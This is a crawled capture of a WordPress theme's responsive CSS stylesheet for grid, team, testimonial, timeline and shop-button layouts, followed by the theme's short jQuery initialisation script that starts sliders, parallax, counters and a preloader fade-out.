  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap {
    width: 25%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(5n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(4n+1) {
    clear: left;
  }
}
@media (max-width: 1440px) {
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap {
    width: 33.333333%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(4n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(4n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(3n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1300px) {
  .wgl_module_team.team-col_5 .team-item {
    width: 25%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-container {
    width: 950px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item {
    width: 33.33333333%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1), .wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1) {
    clear: left;
  }

  .row:after {
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  .wpb_column.col_pl-lg-0 > .vc_column-inner {
    padding-left: 0;
  }

  .wpb_column.col_pr-lg-35 > .vc_column-inner {
    padding-right: 35px;
  }

  .wpb_column.col_pr-lg-50 > .vc_column-inner {
    padding-right: 50px;
  }

  .wpb_column.col_ml-min-lg-10 > .vc_column-inner {
    margin-left: -10px;
  }
}
@media only screen and (min-width: 768px) {
  .row .wgl_col-12 {
    width: 100%;
  }
  .row .wgl_col-11 {
    width: 91.66666667%;
  }
  .row .wgl_col-10 {
    width: 83.33333333%;
  }
  .row .wgl_col-9 {
    width: 75%;
  }
  .row .wgl_col-8 {
    width: 66.66666667%;
  }
  .row .wgl_col-7 {
    width: 58.33333333%;
  }
  .row .wgl_col-6 {
    width: 50%;
  }
  .row .wgl_col-5 {
    width: 41.66666667%;
  }
  .row .wgl_col-4 {
    width: 33.33333333%;
  }
  .row .wgl_col-3 {
    width: 25%;
  }
  .row .wgl_col-1-5 {
    width: 20%;
  }
  .row .wgl_col-2 {
    width: 16.66666667%;
  }
  .row .wgl_col-1 {
    width: 8.33333333%;
  }
}
@media only screen and (max-width: 1024px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5 {
    width: 50%;
  }
  .row .sidebar-container.wgl_col-3,
.row .sidebar-container.wgl_col-4,
.row #main-content.wgl_col-8,
.row #main-content.wgl_col-9 {
    width: 100%;
  }

  .footer .row .wgl_col-3 {
    margin-bottom: 30px;
  }

  .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-8, .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-4 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  .page-header_content .page-header_title,
.page-header_content .page-header_breadcrumb {
    display: block;
  }

  .page-header_align_left .page-header_breadcrumbs {
    text-align: left;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 125px;
    line-height: 0.24;
    margin-left: -74px;
  }

  .wgl-container {
    width: 728px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item {
    width: 50%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1), .wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1) {
    clear: left;
  }

  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap {
    width: 50%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(3n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(2n+1) {
    clear: left;
  }

  .col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before {
    display: none;
  }

  .single-team .single_team_page .team-single_wrapper {
    flex-direction: column;
    border: none;
    background-position: top left;
    background-size: contain;
  }
  .single-team .single_team_page .team-single_wrapper:before {
    width: auto;
    height: 100%;
    left: 20px;
    right: 20px;
    top: 0;
    bottom: 0;
  }
  .single-team .single_team_page .team-single_wrapper .team-image {
    margin: auto;
    position: relative;
  }
  .single-team .single_team_page .team-info_icons {
    left: 20px;
    border-radius: 50px;
    text-align: center;
  }
  .single-team .single_team_page .team-title:before {
    left: 50%;
    margin-left: -25px;
  }
  .single-team .single_team_page .team-info_wrapper {
    padding: 30px;
    margin-left: 0;
    transform: translateY(0);
  }
  .single-team .single_team_page .team-info_wrapper .team-title,
.single-team .single_team_page .team-info_wrapper .team-info_item {
    text-align: center;
  }
  .single-team .single_team_page .wpb_content_element {
    text-align: justify;
  }

  .softlab_module_testimonials.type_author_bottom_inline .testimonials_item {
    padding-left: 15px;
  }
  .softlab_module_testimonials.type_author_bottom_inline .testimonials_item:before {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .softlab_module_videobox.with_image.button_align-left .videobox_content {
    left: 60px;
  }
  .softlab_module_videobox.with_image.button_align-right .videobox_content {
    right: 60px;
  }

  .page-header_content .page-header_title + .page-header_breadcrumb {
    padding-top: 5px;
  }

  .page-header_content .breadcrumbs {
    white-space: normal;
  }

  .col-md-delimiter .vc_column_container:before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5 {
    width: 100%;
  }

  .copyright {
    text-align: center;
  }

  .page_404_wrapper {
    background-image: none !important;
  }

  .softlab-post-navigation .separator_post-nav {
    display: none;
  }

  .wgl-container {
    width: 560px;
  }

  .footer_top-area .row [class*=wgl_col-] + [class*=wgl_col-] {
    margin-top: 35px;
  }

  .sidebar-container {
    padding-top: 35px;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-left: 80px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 30px;
  }

  #comments .commentlist .comment .commentava,
#comments .commentlist .comment .children .stand_comment .commentava {
    left: -60px;
    height: 40px;
    width: 40px;
  }

  .mobile_text_center,
.mobile-acenter {
    text-align: center;
  }

  .format-standard .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-link .blog-post_wrapper {
    padding: 24px 24px 24px 24px;
  }

  .standard.sticky-post,
.format-standard.sticky-post .blog-post_wrapper {
    padding: 12px 12px 12px 12px;
    border-width: 12px;
  }

  .softlab_module_clients.items-3 .clients_image, .softlab_module_clients.items-4 .clients_image, .softlab_module_clients.items-5 .clients_image, .softlab_module_clients.items-6 .clients_image {
    width: 50%;
  }

  .softlab_module_time_line_vertical:before {
    left: 45px;
  }
  .softlab_module_time_line_vertical .time_line-date_wrap {
    margin-left: 35px !important;
    margin-right: 35px !important;
  }
  .softlab_module_time_line_vertical .time_line-date {
    padding: 0 !important;
    right: 100% !important;
    left: auto !important;
  }
  .softlab_module_time_line_vertical .time_line-content {
    text-align: left !important;
  }
  .softlab_module_time_line_vertical .time_line-content:before {
    left: 0 !important;
    right: auto !important;
  }
  .softlab_module_time_line_vertical .time_line-item {
    flex-direction: row !important;
  }
  .softlab_module_time_line_vertical .time_line-date {
    transform: rotate3d(0, 0, 1, -90deg) !important;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-date {
    transform: translateX(-20%) rotate3d(0, 0, 1, -90deg) !important;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-content {
    transform: translateX(20%) !important;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date {
    transform-origin: top;
    transform: translate(15px, -9px) rotate3d(0, 0, 1, -90deg) !important;
    width: 100px;
    white-space: normal;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content {
    transform: translateX(0) !important;
  }
  .softlab_module_time_line_vertical .time_line-item:hover .time_line-content {
    transform: translateX(5px) !important;
  }
  .softlab_module_time_line_vertical .time_line-item.item_show:hover .time_line-content {
    transform: translateX(5px) !important;
  }

  .resp_align_center {
    text-align: center !important;
  }

  .coming-soon.row .wgl_col-9 {
    width: 75%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 25%;
  }
}
@media only screen and (max-width: 700px) {
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_2 .testimonials_item_wrap {
    width: 100%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_2 .testimonials_item_wrap:nth-child(2n+1) {
    clear: none;
  }
}
@media only screen and (max-width: 600px) {
  .wgl-container {
    width: 420px;
  }

  div[id*=wpadminb] {
    top: -46px !important;
  }

  .banner_404 {
    font-size: 160px;
  }

  .softlab_module_ico_progress {
    padding: 15px !important;
  }
  .softlab_module_ico_progress .softlab_module_button > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  #sb_instagram .sbi_photo {
    padding-bottom: 100%;
    height: 0 !important;
  }

  #sb_instagram #sbi_images .sbi_item {
    width: 33.3333% !important;
  }

  #sb_instagram .sbi_photo:after {
    font-size: 40px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item, .wgl_module_team.team-col_2 .team-item {
    width: 100%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1), .wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
    clear: none;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-right: 20px;
  }

  #comments .commentlist .comment_info {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 480px) {
  .wgl-container {
    width: 90%;
  }

  .softlab_module_infobox.layout_top .infobox_wrapper {
    padding: 15px 15px 25px 20px;
  }

  .wgl_module_team .team-item_info {
    padding: 28px 20px 15px;
  }
  .wgl_module_team .team-item_content:hover .team-item_excerpt {
    padding-bottom: 10px;
    padding-top: 10px;
    margin-top: 10px;
  }

  #comments .commentlist .comment_author_says {
    margin-bottom: 5px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 15px;
  }

  #comments .comment-reply-link {
    position: relative;
  }

  .softlab_module_services_2 .services_logo {
    left: 10%;
  }
  .softlab_module_services_2 .services_title,
.softlab_module_services_2 .services_subtitle {
    left: 21%;
    max-width: 75%;
  }

  .softlab_module_pricing_plan .pricing_header,
.softlab_module_pricing_plan .pricing_content,
.softlab_module_pricing_plan .pricing_footer {
    padding-left: 35px;
    padding-right: 35px;
  }

  .softlab_module_testimonials.type_author_top_inline .testimonials_meta_wrap {
    padding-left: 35px;
    padding-right: 35px;
  }

  .page_404_wrapper {
    padding: 50px 10px 40px;
  }
  .page_404_wrapper .banner_404 {
    line-height: 100px;
  }
  .page_404_wrapper .banner_404 .banner_404_title {
    font-size: 35px;
    line-height: 1.5;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 95px;
    line-height: 0.3;
    margin-left: -26px;
  }

  .softlab_module_testimonials.type_author_bottom_inline .testimonials_name_wrap {
    flex-direction: column;
  }

  .softlab_module_videobox.title_pos-left .title {
    margin-right: 15px;
  }
  .softlab_module_videobox.title_pos-right .title {
    margin-left: 15px;
  }

  .coming-soon.row .wgl_col-9 {
    width: 60%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 40%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  #comments .commentlist .comment .children .stand_comment {
    padding-left: 90px;
  }

  #comments .commentlist .comment .children .stand_comment .commentava {
    left: -70px;
    width: 50px;
    height: 50px;
  }
}
/* Custom Text Responsive */
@media only screen and (min-width: 1280px) {
  .text_desktop {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 1024px) {
  .text_tablet {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 799px) {
  .text_mobile {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (max-width: 1370px) {
  .wgl_portfolio_list-first {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) {
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft {
    margin-bottom: 0.78vw;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_bgtitle {
    font-size: 6.25vw !important;
    padding-top: 1.825vw;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_subtitle {
    font-size: 1.15vw !important;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_title {
    font-size: 2.1vw !important;
    margin-top: 0.54vw;
  }
  .wgl_portfolio_list-first > ul {
    font-size: 0.9vw;
    padding-bottom: 1vw;
  }
  .wgl_portfolio_list-first > ul li {
    line-height: 1.88vw;
  }
  .wgl_portfolio_list-first .softlab_module_button {
    margin-top: 0.78vw;
    line-height: 1.565vw;
  }
  .wgl_portfolio_list-first .softlab_module_button > a {
    font-size: 0.68vw;
    padding: 0.72vw 1.5vw;
    min-width: 8.05vw;
    line-height: 1.05vw;
  }
}
.theme-gradient .banner-widget_button {
  border-width: 0px;
}
.theme-gradient input[type=submit],
.theme-gradient button {
  padding-top: 10px;
  padding-bottom: 10px;
}
.theme-gradient input[type=submit],
.theme-gradient button,
.theme-gradient .load_more_item,
.theme-gradient .softlab_404_button a,
.theme-gradient a.button.alt,
.theme-gradient .cart .button, .theme-gradient .woocommerce .cart input.button,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout),
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),
.theme-gradient .woocommerce-message .button,
.theme-gradient #respond input#submit,
.theme-gradient ul.wgl-products li a.add_to_cart_button,
.theme-gradient ul.wgl-products li a.button,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,
.theme-gradient div.product form.cart .button,
.theme-gradient .banner-widget_button {
  border-width: 0;
  color: #ffffff !important;
}
.theme-gradient button:hover,
.theme-gradient .load_more_item:hover,
.theme-gradient .widget_price_filter .price_slider_amount button.button:hover,
.theme-gradient #respond input#submit:hover,
.theme-gradient a.button.alt:hover,
.theme-gradient .woocommerce-message .button:hover,
.theme-gradient .softlab_404_button a:hover,
.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,
.theme-gradient ul.wgl-products li a.button:hover,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,
.theme-gradient div.product form.cart .button:hover,
.theme-gradient .banner-widget_button:hover {
  background-position: 100% !important;
}
.theme-gradient #add_payment_method .wc-proceed-to-checkout a.checkout-button, .theme-gradient.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .theme-gradient.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  background: transparent !important;
}
.theme-gradient input[type=submit]:hover {
  box-shadow: none !important;
}
.theme-gradient .rev_slider .rev-btn.gradient-button {
  border-width: 0;
}
.theme-gradient .rev_slider .rev-btn.gradient-button:hover, .theme-gradient .rev_slider .rev-btn.gradient-button:active, .theme-gradient .rev_slider .rev-btn.gradient-button:focus {
  background-position: 100% !important;
  color: #fff;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/theme.js?ver=1.3.1
body_size: 378
content:
"use strict";

is_visible_init ();
softlab_slick_navigation_init();

jQuery(document).ready(function($) {
	softlab_split_slider();
	softlab_sticky_init();
	softlab_search_init();
	softlab_side_panel_init();
	softlab_mobile_header();
	softlab_woocommerce_qty();
	softlab_init_timeline_appear();
	softlab_init_timeline_horizontal_appear();
	softlab_init_ico_progress_appear();
	softlab_progress_bars_init();
	softlab_carousel_slick();
	softlab_counter_init();
	softlab_countdown_init ();
	softlab_circuit_services();
	softlab_circuit_services_resize();
	softlab_img_layers();
	softlab_page_title_parallax ();
	softlab_extended_parallax();
	softlab_portfolio_parallax ();
	softlab_message_anim_init();
	softlab_scroll_up();
	softlab_link_scroll();
	softlab_skrollr_init();
	softlab_sticky_sidebar ();
	softlab_videobox_init ();
	softlab_parallax_video();
	wgl_timeTabs();
	softlab_select_wrap();
	softlab_button_wrap();
	jQuery( '.wgl_module_title .carousel_arrows' ).softlab_slick_navigation();
	softlab_tabs_vc_resize();
	softlab_scroll_animation();
	softlab_dynamic_styles();
});

jQuery(window).load(function() {
	softlab_isotope ();
	softlab_blog_masonry_init ();
	softlab_instagram_init();
	setTimeout(function(){
		jQuery('#preloader-wrapper').fadeOut();
	},1100);
	particles_custom ();

	softlab_menu_lavalamp();
	jQuery(".wgl-currency-stripe_scrolling").each(function(){
    	jQuery(this).simplemarquee({
	        speed: 40,
	        space: 0,
	        handleHover: true,
	        handleResize: true
	    });
    })
});